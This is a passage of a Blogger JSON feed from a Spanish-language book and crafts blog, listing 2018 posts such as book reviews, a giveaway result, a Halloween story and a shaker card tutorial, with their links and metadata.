comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/3-y-4-retos-scrapalot-mini-album-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8627882558032097656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8627882558032097656"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/3-y-4-retos-scrapalot-mini-album-y.html","title":"3º y 4º Retos Scrapalot | Mini-álbum y decoración"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4cf9IJ9-92AV5exeKIad0lbCYYG5iy0IsgEKdmj1WElYRdeFCxv0RxvTFRiKsp7I4d0v1-K-B6Tz-F4tCZTtlLQBD67h4YR1lYqQKKTdUPX06URU62CdcMAh9iTb5JZeBQB8SqToCfNRe\/s72-c\/retoscrapalot20183y4.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8097385363322141329"},"published":{"$t":"2018-12-05T12:41:00.000+01:00"},"updated":{"$t":"2018-12-05T12:45:50.540+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romeo Ediciones"}],"title":{"type":"text","$t":"Espinas del Corazón - La chica del bolígrafo rosa"},"summary":{"type":"text","$t":"\n\n\n\nHoy nos toca una colaboración con La chica del Bolígrafo Rosa. ¿Queréis saber más? Seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nEspinas del Corazón - La chica del bolígrafo rosa\nEditorial: Romeo Ediciones \u0026nbsp; PVP: 2.99€ \nISBN:B07KMK96D9 IDIOMA: ESPAÑOL\nLibro Autoconclusivo\n\n\n\n\n\n\nSinopsis: Cuidado lector : \"Tienes entre tus manos las espinas de tu corazón\"\n\n\n\nAquí podrás encontrar esas vivencias, situaciones "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8097385363322141329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html","title":"Espinas del Corazón - La chica del bolígrafo rosa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUy7Dl79ceVyrInQVgybFQ79MY2EHd1jDczV9YCXi_7KBQlZAeUNJEKYugV_VVED7Y-Z3ecdEmMevyne3dXITaFzADcJrTsZ94ez3DRWhJi8QYOJCKdOj82GF48ZCSe_rzPgpN8xsuwJ1l\/s72-c\/rese%25C3%25B1aespinadelcorazon.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8633983649772774299"},"published":{"$t":"2018-12-01T16:11:00.001+01:00"},"updated":{"$t":"2018-12-02T09:55:49.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: El oso de peluche - Montse Ganges"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, hoy es sábado y nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno para peques y primeros lectores con un libro sobre un ser muy especial que suele estar presente en su infancia. ¿Queréis saber de qué va? Pues seguid leyendo.\n\n\n\n\n\n\n\nEl oso de peluche - Montse Ganges\nEditorial: Combel PVP: 6.95€\nISBN:9788498257397\u0026nbsp; Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8633983649772774299\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html","title":"PEQUELECTORES: El oso de peluche - Montse Ganges"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXRmofVJVq57T5lfnwggwWtW22LenjlPJsv34NNmTyjZuenNdXVXI0MY8AVqhUL2y1ypwyaEY2Lmryq_RG1sYnHFUcnypY-BQVx__t0NEbvZ090B_59iiBZq2uRexBlpjBJEne-gp1r8nG\/s72-c\/ELOSODEPELUCHE.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4244347194009064317"},"published":{"$t":"2018-11-30T23:30:00.000+01:00"},"updated":{"$t":"2018-12-01T00:37:23.341+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Reforma de urgencia"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, ¿cómo va acabando la semana? Espero que todos estéis bien, yo un poco estresada por una emergencia del blog o bloggermergencia.\n\n\n\n\n\n\n\nSi habéis estado entrando en el blog hoy os habréis dado cuenta de que esto ha estado de locura cambiando de diseño y colores como cada veinte minutos y es que me he tirado casi todo el día para arreglar un problema del blog, y es que no"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4244347194009064317\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/reforma-de-urgencia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4244347194009064317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4244347194009064317"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/reforma-de-urgencia.html","title":"Reforma de urgencia"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MrSg0ixG5G8LoctmUg6CNYxTnEce5Z1_z50-zY2FlHwdRb6sWBw6PkV8jc-JSLgaf0LVk4JcgzututWFJU7i428XFojmDBjUJqRbuLefoWSUv2aHwPhI3AlRoUzSEkxhhTw-Hr71_5wL\/s72-c\/NUEVALISTACORREO.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3092000591309890952"},"published":{"$t":"2018-11-29T09:10:00.004+01:00"},"updated":{"$t":"2018-11-29T09:10:40.798+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Colaboración: Actividad Navideña de El Diario de Yuuki"},"summary":{"type":"text","$t":"\n\n\n\n¡¡Hola a todos y todas!!\n\n\n\n¿Cómo estáis?¿Qué tal va todo? Lo primero disculparme por mi ausencia estos días, he estado con mucho lío y no he podido actualizar. La verdad es que los niños me tienen consumida, pero bueno, cosas que pasan.\n\n\n\nBueno, me voy al grano. Hoy os quiero traer una actividad para esta Navidad genial para las fiestas y para nosotros los blogger. Nos sólo os ayudará a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3092000591309890952\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/colaboracion-actividad-navidena-de-el.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3092000591309890952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3092000591309890952"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/colaboracion-actividad-navidena-de-el.html","title":"Colaboración: Actividad Navideña de El Diario de Yuuki"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFbU4emVIwIGvDBZUymWOtkprNfuyOAu9Nvxiq-KzBWfuiMFDvAEC3Z77oQyPjd9rY_yY8yLyJUDLYDKBxyYZPBW-w1q3Eqqrs_ORYPEoYFdfLaYUNQYbA5ysQVsbHQ-johj5THG1JJjC\/s72-c\/actividaddiarioyuuki.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5496751894095403975"},"published":{"$t":"2018-11-17T10:15:00.001+01:00"},"updated":{"$t":"2018-11-17T10:17:51.247+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Resultados Sorteo Vuelta al Cole"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\nY hoy os hablo de los resultados de este sorteo:\n\n\n\n\nLo primero de todo, os recuerdo que este sorteo era un sorteo Internacional en el que podía haber tres ganadores y cada uno se llevaría uno de estos tres cualgapuertas hechos a mano. El sorteo estuvo activo un mes entero para que pudieseis participar, ya no os pedía el link de seguidor porque sé que a veces no sabéis cómo encontrarlo, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5496751894095403975\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/resultados-sorteo-vuelta-al-cole.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5496751894095403975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5496751894095403975"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/resultados-sorteo-vuelta-al-cole.html","title":"Resultados Sorteo Vuelta al Cole"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKDoOlIlVCqzES4Nw1632gIVedIq8PqZu23ignXGgfJ7zlHhwNVyuIIZhIWGEF9rCHUakW5dJWhNHHl2ysJ8keZCh0p1O5wjZbJMi253qm9ZtAy-BXnHdtmhBY_9fdtKrKZ8_b8g6UGVA\/s72-c\/sorteovueltaalcole.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8057137382340194703"},"published":{"$t":"2018-11-16T20:11:00.001+01:00"},"updated":{"$t":"2018-11-30T17:58:49.275+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gráfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tragedia"}],"title":{"type":"text","$t":"Reflejos - Cris Ortega"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nReflejos- Cris Ortega\nEditorial: Autopublicado Amazon \u0026nbsp; PVP: 5.15€ \nISBN: ---------- \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\nSinopsis: \"Cuenta la leyenda que en la Mansión Reynaud deambula el espectro de una\n mujer vestida de novia, que a veces aparece reflejada en los espejos. \nPero a medida que sus habitantes aparecen muertos en circunstancias \nextrañas, lo que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8057137382340194703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html","title":"Reflejos - Cris Ortega"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNGoDBvBJJB2vjcgW4X-1bXb28nKIXe4EeL4XanocPO7ksArPoEL6M3aX7Fmk0cVGuITntSrYzEwjkvRgjZFP6EW-_1zRCpuENJ1bAGp2cP5xy7G9UwQKtKbPsU6IvzTHvWKdyxSOGoHmz\/s72-c\/RESENAREFLEJOS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4021204851314420011"},"published":{"$t":"2018-11-04T13:14:00.000+01:00"},"updated":{"$t":"2018-11-04T13:14:29.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #23"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros\n y domingueras! ¿Qué tal habéis pasado este minipuente?¿Habéis podido escaparos? Yo aquí, atrapada en casa, y, como ya hacía un tiempo que no hablábamos pues vengo a contaros un poco cómo van los retos y demás... Coged un café y vamos al lío.\n\n\n\n\n\n\nCreo que no hablábamos desde Junio, mal por mi parte, pero tampoco he tenido mucho que contar, la vuelta al cole, a la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4021204851314420011\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/sundays-coffee-23.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4021204851314420011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4021204851314420011"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/sundays-coffee-23.html","title":"Sunday´s Coffee #23"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicH_-BS_rpUwNdRf_dAn_LiKfC15hQUXE1Csj07JHU3LQorK0Vh_xq_sjpV_4tt4wMiipygiUJzLpQLYMK97_CFvEDHVSa2WJzfs7jzIWR5SJMErk0cGKT0tacxiOIbqNrry5t_K3H642S\/s72-c\/SUNDAYSCOFFEE23.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4059927669449312298"},"published":{"$t":"2018-11-01T00:00:00.000+01:00"},"updated":{"$t":"2018-11-01T00:00:06.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"La Hora Bruja |  El corazón en la fachada"},"summary":{"type":"text","$t":"\n\n\n¡Acercaos,\n niños, acercaos! Voy a contaros una historia, una historia que tuvo \nlugar en sitio no muy lejos de aquí, en una noche como esta...\n\n\n\nLos miembros de La Sociedad del Estilete se reunieron y decidieron que en una noche como esta debíamos escribir una historia de terror para la actividad de La Hora Bruja. ¿Queréis saber qué os cuento? Pues seguid leyendo.\n\n\n\u0026nbsp;EL CORAZÓN EN LA "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4059927669449312298\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/la-hora-bruja-el-corazon-en-la-fachada.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4059927669449312298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4059927669449312298"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/la-hora-bruja-el-corazon-en-la-fachada.html","title":"La Hora Bruja |  El corazón en la fachada"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhemxDhm2vGIlK6u-SSEG6_L9ToBNe9PT8IezeR_NkU59wttN_2fhMMolEPl7aRdjHWsMg8KFVXCzq3xkKwueOik91eNfYZ7G3B9zw5W0S4bZhJ3LBfvWgm9JMaXANq1Ck1jYpPsGIlME-_\/s72-c\/relatohorabruja.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8713706343659963905"},"published":{"$t":"2018-10-31T12:00:00.001+01:00"},"updated":{"$t":"2018-12-01T14:36:53.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tres en linea cine"}],"title":{"type":"text","$t":"Tres pelis Z para Halloween"},"summary":{"type":"text","$t":"\n\n\n\nY continuamos con el Especial de Halloween. En este caso os proponto unas películas de Serie Z (y otras de Serie B) por si os apetece pasar un Halloween con unas películas que dan terror, pero por lo malas que son. Son pequeñas genialidades, que de malas que son son hasta buenas y que si quieres ampliar tu cultura cinéfila podrias echarles un vistazo. Si te pica la curiosidad, sigue leyendo.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8713706343659963905\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tres-pelis-z-para-halloween.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8713706343659963905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8713706343659963905"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tres-pelis-z-para-halloween.html","title":"Tres pelis Z para Halloween"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9ikmuCDoJBZFv57A10AphC9r14kYj7cKeP-fvSS5FEckR6S8CCmVYR7NhO9_sFeULinkEOH4vaIl-xMe6TDG7HGjTd2JOYKOGW-nCplPNWxY2f6BMKBfC_KVoZ1U3lPHprkWTW0AGW2CV\/s72-c\/especialhalloween20182.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3640147401196569926"},"published":{"$t":"2018-10-29T12:40:00.005+01:00"},"updated":{"$t":"2018-10-29T12:40:51.288+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #10 | Shaker de Halloween"},"summary":{"type":"text","$t":"\n\n¡Hola a todos y todas!\n\nComienza la temporada de Halloween y quería aportar mi granito de arena haciendo esta mini shaker con decoración de esta época. Os pongo los materiales que he utilizado pero podéis utilizar los que queráis y que os sirva de inspiración. Si queréis saber cómo, seguid leyendo.\n \n\n\nMATERIALES\n\n\nCartulina negra y blanca\nTijeras y\/o Cizalla \nSellos Elliot de Alúa Cid\nPapeles "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3640147401196569926\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tutorial-10-shaker-de-halloween.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3640147401196569926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3640147401196569926"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tutorial-10-shaker-de-halloween.html","title":"Tutorial #10 | Shaker de 